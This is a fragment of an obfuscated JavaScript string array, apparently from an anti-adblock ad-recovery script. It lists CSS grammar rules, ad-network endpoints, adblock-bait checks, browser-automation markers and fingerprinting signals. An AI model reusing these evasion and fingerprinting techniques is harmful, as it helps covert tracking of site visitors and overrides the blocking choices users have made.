criptor','isAdblockUser','list','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','Condition\x20is\x20expected','rest','isArray','<repeat-style>#','matches','window.PluginArray\x20is\x20undefined','idx','<target-counter()>|<target-counters()>|<target-text()>','https://btlr.sharethrough.com/universal/v1','none|railed','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','node','/health-check','script:','<\x27padding-left\x27>','https://ad-delivery.net/px.gif?ch=2','<url>\x20<decibel>?|none','xyz|xyz-d50|xyz-d65','dispatchEvent','.setPAAPIConfigForGPT','<namespace-prefix>?\x20[<string>|<url>]','N/A','\x0a\x20\x20\x20value:\x20','scroll','then','unhandled\x20exception','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','airtory.com','<line-width>','scrollTo','BotdError','adWrapper','ot-','XMLHttpRequest_responseURL','https://consent.northantstelegraph.co.uk','compact','data','next','chromium','Unexpected\x20combinator','N\x20is\x20expected','fs-','this.href=\x27https://paid.outbrain.com/network/redir','setHTMLUnsafe','<counter-style>|<string>|none','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<length-percentage>','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','https://img-load.com','isBalanceEdge','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','origin','<display-outside>?&&[flow|flow-root]?&&list-item','onetrust.com','endpoint','normal|text|emoji|unicode','<complex-real-selector>#','Terminate\x20-\x20empty\x20profile','https://ad.yieldlab.net/yp',':\x20[left|right|first|blank]','url','browserKind','num','marker-start','[object\x20Reflect]','reserved2','HTMLElement_innerText','land','Atrule','uBlock\x20Origin','flat','<\x27margin\x27>','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','adcontainer','srcset','https://consent.northernirelandworld.com','appsflyer.com','dpi','when','snigelweb.com','iab-flexad','DocumentFragment','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','aXJycg==','reason','currentScript','TBL','Function\x20name\x20must\x20be\x20`url`','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','dimension-token','cefsharp','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','https://pbs.nextmillmedia.com/openrtb2/auction','normal|reset|<number>|<percentage>','www.google.com','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','normal|spell-out||digits||[literal-punctuation|no-punctuation]','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','exp(\x20<calc-sum>\x20)','Range','clamp(\x20<calc-sum>#{3}\x20)','interval','[data-ad-slot]','rel','[data-id^=\x22div-gpt-ad\x22]','<custom-ident>','adingo.jp','rcap','ins','PTZhMEc+UE9vMzdudj94JjFgXTJ0','navigator','iterator','History','<ident>','[above|below|right|left]?\x20<length>?\x20<image>?','<shape-box>|fill-box|stroke-box|view-box','aditude','exclusionRules','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','documentFocus','Performance.network','auto|loose|normal|strict|anywhere','gpt_slot_found','adunit','elem','Selector\x20is\x20expected','/gpt/setup','getOwnPropertyDescriptor','postmedia.solutions.cdn.optable.co','slimerjs','(E2)\x20Invalid\x20protect\x20url:\x20','walk','isInAdIframe','generate','<length>{1,4}','opacity(\x20[<number-percentage>]\x20)','getUserIds','getContext','[<page-selector>#]?','clip-path','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','jkl','ivt','replaceAll','-->','alpha|luminance|match-source','invalid\x20url\x20(anchor\x20href\x20set):\x20','script_version','__webdriver_evaluate','1nlsdkf','<simple-selector>#','usedJSHeapSize','s2s.t13.io','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','gpt-highfivve','start|end|left|right|center|justify|match-parent','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','flow|flow-root|table|flex|grid|ruby','<font-stretch-absolute>','sameSite','hashchange','orientation','frameElement','Notification','RTCEncodedAudioFrame','lep.co.uk','svi','translateY(\x20<length-percentage>\x20)','api.assertcom.de','/cou/api_reco.php','window.top.confiant.services().onASTAdLoad','https://css-load.com','none|<url>','status','getType','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','lexer','tokens','getBoundingClientRect','pluginsLength','<\x27border-style\x27>','Brian\x20Paul','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','osano-','collapse|separate','rtt','process','osano_','resolve','getEntriesByType','arrayBuffer','state','do69ll745l27z.cloudfront.net','[class^=\x22div-gpt-ad\x22]','cloudfront.net','charCode','normal|small-caps','content|fixed','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','205833pYKttN','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','isSafari','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','Load\x20stylesheet\x20results:\x20','<complex-selector>#','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','display\x20none\x20excluding\x20pro','Terminate\x20-\x20bot\x20detected','matchMedia','checkAtrulePrelude','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','auto|none|<dashed-ident>|<scroll()>|<view()>','Failed\x20to\x20get\x20key\x20from:\x20','querySelector','[<counter-name>\x20<integer>?]+|none','notificationPermissions','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','invert(\x20<number-percentage>\x20)','Unexpected\x20input','Profile\x20is\x20null\x20or\x20undefined','thebrighttag.com','option\x20encode\x20is\x20invalid','delim-token','Terminate\x20-\x20not\x20active','path','programme-tv.net','Element_insertAdjacentHTML','quizlet.com','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<\x27top\x27>{1,2}','hadron.ad.gt','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','capture','horizontal|vertical|inline-axis|block-axis|inherit','referrerPolicy','forEachRight','brave','spawn','https://consent.sussexexpress.co.uk','block','comma-token','isVisibleDocument','adjacket','sent','include','hooked','scanWord','adma','adscale.de','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','gpt_limited','/detect/script-block/script-blocked-checker','pghub.io','cursor','\x20is\x20not\x20a\x20constructor\x20or\x20null','localhost|dable\x5c.io','cdn.iubenda.com','option\x20priority\x20is\x20invalid','avplayer.com','adhesion','mismatchLength','isEncodedUrl','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','xhr_defer','none|[first||[force-end|allow-end]||last]','Event_stopPropagation','ads.linkedin.com','flatMap','none|repeat(\x20<length-percentage>\x20)','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<custom-property-name>','lookupOffset','Document_cookie','keepalive','api.rlcdn.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','httpOnly','stackadapt.com','fetch','httpEquiv','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','parseValue','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[<line-names>?\x20<track-size>]+\x20<line-names>?','<number-percentage>{1,4}&&fill?','<length>|<percentage>','adpushup.com','cqi','adthrive','pos','HTMLVideoElement_poster','auto|isolate','Bad\x20syntax','fromSetString','DateTimeFormat','VENDOR','is_blocking_acceptable_ads','Exception\x20occurred\x20in\x20hooked\x20function\x20','logs','AtrulePrelude','programme.tv','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<mask-reference>#','tokenIndex','Match','as-click-message-handler-added','meta','inline|block|horizontal|vertical','__proto__','scanNumber','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','auto|<length>|<percentage>','checkAtruleDescriptorName','form','esp.rtbhouse.com','a-mo.net','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','Delim\x20\x22','none|vertical-to-horizontal','<family-name>#','<\x27inset\x27>','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','defineOutOfPageSlot','googlesyndication\x5c.com','GeneralEnclosed','eat','style','_ad','gecko/','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','https://consent.programme.tv','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','addType_','String\x20or\x20url()\x20is\x20expected','permissions','monitoring','transferSize','test','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','addMapping','[block|inline|x|y]#',';\x20Domain=','warn','version','cs.lkqd.net','[left|right]||[top|bottom]','navigator.connection\x20is\x20undefined','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','[data-ad-client]','Percent\x20sign\x20is\x20expected','geb','<\x27margin-inline\x27>','notebookcheck.com','keys','SharedStorageWorklet_addModule','iframe[name=\x22','HTMLAnchorElement_attributionSrc','Blocked\x20interstial\x20slot\x20define:','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','adv-','parse','https://ib.adnxs.com/ut/v3/prebid','log.pinterest.com','toJSON','reduce','<number>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','/ivt/detect','<\x27min-width\x27>','redirect.frontend.weborama.fr','localStorage','unprotect','https://c.amazon-adsystem.com/aax2/apstag.js','dvh','auto||<ratio>','alphaStr','linear|radial','insertAdjacentHTML','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','kargo-','{-token','encodeUrl','HTMLLinkElement_rel','trimLeft','unshift','consumeUntilExclamationMarkOrSemicolon','createSingleNodeList','player','Declaration','NestingSelector','normal|break-word|anywhere','<length-percentage>|min-content|max-content|auto','https://qa.html-load.com','server','cdn-exchange.toastoven.net','\x20not\x20an\x20object','<forgiving-selector-list>','computed','getComponents','auto|bullets|numbers|words|spell-out|<counter-style-name>','addEventListener','pseudo','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','none|<image>','unsortedForEach','[auto|<length-percentage>]{1,4}','intervalId','male|female|neutral','fromCodePoint','clone','\x22\x20as-key=\x22','initMain','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','ads-twitter.com','domains','<complex-selector-list>','substring','Document_querySelectorAll','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','.constructor','\x20used\x20broken\x20syntax\x20definition\x20','Unsupported\x20version:\x20','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','light|dark|<integer\x20[0,∞]>','start|center|end|justify','Node_textContent','Terminate\x20-\x20IVT\x20blocked','slice|clone','return','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','[lining-nums|oldstyle-nums]',',\x20height:\x20','fo2nsdf','33across.com','getLastListNode','ladsp.com','no\x20purpose\x201\x20consent','clientWidth','HTMLMetaElement_httpEquiv','preload','canvas','tagName','releaseCursor','Node','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Element_tagName','[id*=\x22','userAgent','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','raider.io','Proxy','html','grad','ReadableStream','normal|[<string>\x20<number>]#','firefox_etp_enabled','instance','scaleX(\x20[<number>|<percentage>]\x20)','only','tokenBefore','as_handler_set','gpt-','https://html-load.cc','\x22inventories\x22','<declaration-value>','Please\x20enter\x20the\x20password','clearTimeout','integrity','return\x20this','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','MozAppearance','matchAtrulePrelude','lastIndexOf','opacity','`\x20in\x20`','auto|<length-percentage>','\x22googMsgType\x22','__$webdriverAsyncExecutor','<compound-selector>#','text-ad','v4ac1eiZr0','Percentage','defineProperty','min(\x20<calc-sum>#\x20)','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','visible','urlRegexes','thread-','toLog','contentWindow','about:','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','thenStack','<box>|margin-box','Failed\x20to\x20detect\x20bot:','pw-','closest-side|closest-corner|farthest-side|farthest-corner|sides','innerHTML','left','EOF-token','data-src','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','enter','none|all|<dashed-ident>#','uBO:','argument\x20name\x20is\x20invalid','<\x27border-bottom-left-radius\x27>','none|capitalize|uppercase|lowercase|full-width|full-size-kana','/pcs/activeview?','Function.prototype.bind\x20is\x20undefined','languages','distinctiveProps','__tcfapi\x20not\x20found\x20within\x20timeout','normal|<try-size>','requestIdleCallback','language','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','whatcardev.haymarket.com','onlyForAsTest','none|auto|[<string>\x20<string>]+','about:srcdoc','HEAD','[csstree-match]\x20BREAK\x20after\x20','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','confirm','merequartz.com','driver','Unknown\x20feature\x20','get','normalize','Ratio','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','none|<angle>|[x|y|z|<number>{3}]&&<angle>','isVisibleNode','delete','$cdc_asdjflasutopfhvcZLmcf','blur(\x20<length>\x20)','encodedBodySize','auto|normal|none','Layer','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','protectedHeader','(-token','cachedAt','<complex-real-selector-list>','out_of_page','inherit','closest','skin_wrapper','ApplePayError','hypot(\x20<calc-sum>#\x20)','cssRules','idRegex','dable','opr','atmedia.hu','Number\x20sign\x20is\x20not\x20allowed','HTMLTableCaptionElement','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','link[rel=\x22stylesheet\x22][href*=\x22','geoedge.be','throwError','<\x27flex-basis\x27>','insertAfter','<percentage>|<length>|<number>','window','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','https://report.ad-shield.cc/','ima://','media-amazon.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','excludeHosts','[<bg-layer>\x20,]*\x20<final-bg-layer>','default|none',';\x20Max-Age=','_ads','SYN','mezzomedia','topics.authorizedvault.com','yandex.com','https://googleads.g.doubleclick.net/pagead/ads','(\x20<declaration>\x20)','Field\x20`','upload','HTMLSourceElement_srcset','sqrt(\x20<calc-sum>\x20)','nearest-neighbor|bicubic','isAdBlockerDetected','Zm1qeA==','container','adUnits','adpushup','<url>|<string>','Number\x20of\x20function\x20is\x20expected','https://cdn.privacy-mgmt.com','HTMLImageElement','connectad.io','At-rule\x20`@','Combinator','edgios','_prototype','writable','4021490loKPhA','<easing-function>#','gpt-minutemedia','auto|<position>','semicolon-token','<percentage>|<length>','[full-width|proportional-width]','Destroying\x20blocked\x20slots\x20:\x20','gpt_slot_rendered_time','pageview_id','getOwnPropertyNames','\x20|\x20','Parentheses','generated','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','butt|round|square','as_apply','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','\x22\x20is\x20not\x20in\x20the\x20set.','AddMatchOnce','string-token','dmtkcw==','Window_requestIdleCallback','ar-yahoo-v1','[<box>|border|padding|content]#','.getAdserverTargeting','a3luYg==','[normal|small-caps]','<empty\x20string>','!(function(){','ad-unit','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','CDC-token','11526210YUpZTF','runBoredpandaMonitor\x20error','<length>{1,2}','<\x27justify-self\x27>|anchor-center','output','Multiplier','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','targeting','MediaQuery','offset','Unknown\x20property','static.criteo.net','Active\x20auto\x20recovery:\x20index\x20','appVersion','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','N3k6eDIxOF1VI05DfW5XYU1Te0w=','auto|fixed','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','normal|<percentage>','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','ZmthZA==','b3V0cHV0','<\x27max-height\x27>','find','PseudoElementSelector','c2shb.pubgw.yahoo.com','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','repeat|stretch|round','contains','https://static.dable.io/dist/plugin.min.js','<ray()>|<url>|<basic-shape>','notificationPermissions\x20signal\x20unexpected\x20behaviour','parent','<number-one-or-greater>','svh','properties','Destroying\x20interstitial\x20slots\x20:\x20','descriptors','adshield_apply','isPropagationStoppedImmediate','[Bot]\x20bot\x20UA\x20detected,\x20ua=','declaration','SIMID:','auto|<length>','meta[name=\x22','!self','SyntaxError','auto|<integer>{1,3}','\x27:\x27\x20[before|after|first-line|first-letter]','auto|start|end|center|baseline|stretch','a.teads.tv','/recaptcha/api2/aframe','consumeUntilLeftCurlyBracketOrSemicolon','peek','Object','applySourceMap','none|<dashed-ident>#','seedtag.com','cssText','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','defaultView','knowt.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','acceptableAdsBait','hash-token','ad.doorigo.co.kr','generatedColumn','<number>|left|center|right|leftwards|rightwards','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','cqmax','String','[<length-percentage>|<number>|auto]{1,4}','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','halifaxcourier.co.uk','_validateMapping','_serializeMappings','googleads.g.doubleclick.net','psts','_version','consumeFunctionName','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','samesite','newcastleworld.com','biggeekdad.com','Identifier,\x20string\x20or\x20comma\x20is\x20expected','[<length-percentage>|auto]{1,2}|cover|contain','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','JSON_stringify','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','getName','rotate(\x20[<angle>|<zero>]\x20)','func','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','none|in-flow|all','<time>|none|x-weak|weak|medium|strong|x-strong','Response_url','__selenium_unwrapped','Wrong\x20node\x20type\x20`','none|auto','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','Element_getElementsByClassName','https://consent.yorkshirepost.co.uk','qrscanner.net','click','Window_frames','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','even','null','appendList','cmVzZXJ2ZWQyT3V0cHV0','nn_','remove','default','class\x20extends\x20self.XMLHttpRequest',')-token','Yml4cXJod245emptNTRvMTJmZTBz','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','freeze','<div\x20class=\x22CAN_content\x22>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','adsrvr.org','exec','column','PerformanceResourceTiming_transferSize','matchType','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','ats.rlcdn.com','HTMLScriptElement_attributionSrc','px-cloud.net','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','flux-cdn.com','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','maxAge','players','dotted|solid|space|<string>','.setTargetingForGPTAsync','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','MSG_SYN','x-frame-width','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','<feature-value-block>+','.set','getElementById','HTMLLinkElement_as','gpt-adapex','Wrong\x20value\x20`','<\x27min-height\x27>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','d2VneWpwenV4MzhxMmE5dm1pZm90','*[id]','smsonline.cloud','throw','cqw','khz','baseline|sub|super|<svg-length>','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','exports','auto|after','__webdriver_script_func','setAttributeNS','repeat|no-repeat|space|round','<compositing-operator>#','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','indiatimes.com','headless_chrome','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','ZWhvcg==','https://prebid.trustedstack.com/rtb/trustedstack','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','/\x5cr\x5cn/g','/npm-monitoring','memoryLimitThreshold','ignoreInvalidMapping','[restore-rejections]\x20restoreDeferredRejections__adblock','https://hb.minutemedia-prebid.com/hb-mm-multi','cultureg','https://html-load.com','every','HTMLIFrameElement_contentWindow','getVersion','leaderboard','smilewanted.com','onetrust-','<masking-mode>#','socdm.com','auto|grayscale','https://fb.css-load.com','__esModule','getCategoryExclusions','jizsl_','idSubstring','HTMLMediaElement_src','3095118EjvqvC','auto|from-font|[under||[left|right]]','[auto|alphabetic|hanging|ideographic]','toISOString','MSG_ACK_INVISIBLE','TopLevelCss','RunPerfTest','invalid\x20protect-id\x20key:\x20','publisherId','<svg-length>','_array','HTMLAnchorElement_port','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','flux.jp','stpd.cloud','custom','__as_is_xhr_loading','adtrafficquality.google','publisher1st.com','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','loader','#adshield','addModule','Element_querySelector','adfit','saturate(\x20<number-percentage>\x20)','rhombusads.com','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','none|auto|<percentage>','cp.edl.co.kr','scrollBy','skip','[id^=\x22google_dfp_\x22]','medium','done','Y29rcQ==','first-id.fr','IVT\x20detection\x20failed','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','pop','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','<grid-line>\x20[/\x20<grid-line>]{0,3}','auto?\x20[none|<length>]','longestMatch','<header','<position>','que','responseURL','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','UNKNOWN','tpmn','event_sample_ratio','_Selenium_IDE_Recorder','_last','unsafe|safe','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','Node_insertBefore','isVisibleIframe','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','unit','yieldmo.com','wrap|none','a24xZWhvNmZqYnI0MHB4YzlpMnE=','findWsEnd','<\x27inset-inline-start\x27>','readyState','Brackets','[id^=\x22gpt_ad_\x22]','load','trackad.cz','Element_setAttribute','Element_innerHTML','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','pubads','parseCustomProperty','snigel','google_ads','__hooked_preframe','\x20requestBids.before\x20hook:\x20','dpcm','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','Identifier\x20is\x20expected\x20but\x20function\x20found','edge','defineSlot','attributionSrc','defer','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','push','Bad\x20value\x20for\x20`','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','as_test','Invalid\x20protect\x20url:\x20','serviceName','padding|border','createAuctionNonce','ad.as.amanad.adtdp.com','toArray','revert','platform','AtKeyword','<\x27max-inline-size\x27>','gecko','SyntaxReferenceError','ACK_INVISIBLE','<wq-name>|<ns-prefix>?\x20\x27*\x27','Element_hasAttribute','https://','<\x27align-self\x27>|anchor-center','onmozfullscreenchange','googMsgType','sizes','not-','forceBraces','2511468CyvVBb','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','truvidplayer.com','clear','wdioElectron','fuseplatform.net','documentElement','ad-stir.com','<bg-size>#','__lastWatirPrompt','sparteo.com','Spaces','Event','safari','row|row-reverse|column|column-reverse','sidead','List<','invalid\x20protect-id\x20length:\x20','<symbol>+','anymind','token','https://cmp.autobild.de','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','/main.html','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','https://consent.newcastleworld.com','normal|<feature-tag-value>#','<noscript>','https://ads.yieldmo.com/exchange/prebid','c3ZtbQ==','setIsTcfNeeded','hasOwnProperty','option\x20sameSite\x20is\x20invalid','supports','HTML','$cdc_asdjflasutopfhvcZLmcfl_','max-age','<single-animation-direction>#','and','Type\x20of\x20node\x20should\x20be\x20an\x20Object','ad01','[common-ligatures|no-common-ligatures]','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#